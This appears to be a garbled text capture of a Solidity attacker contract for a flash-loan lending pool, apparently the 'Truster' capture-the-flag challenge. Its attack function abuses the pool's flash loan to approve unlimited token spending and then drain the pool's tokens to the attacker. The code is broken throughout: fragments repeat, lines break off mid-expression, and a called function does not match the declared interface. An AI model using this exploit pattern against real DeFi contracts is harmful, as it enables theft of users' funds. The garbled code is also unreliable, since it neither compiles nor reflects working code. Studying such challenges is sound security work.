 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
interface IPool {
function flashLoan(uint256 borrowAmount, address borrower, address target, bytes calldata data) external;
}
contract TrusterAttacker {
IPool immutable pool;
address private attacker;
constructor(address _poolAddress, address ) {
pool = IPool(_poolAddress);
attacker = msg.sender;
}
private attacker
private attacker,
private attacker, address target
private attacker, address
private attacker, address target,
function attack() external {
// Approve unlimited spending of pool Through flashloan
bytes memory data = abi.encodeWithSignature("approve(address,uint)", address(th
pool.flash(0, address(this), )
// Send all the tokens from the pool to the attacker
}
}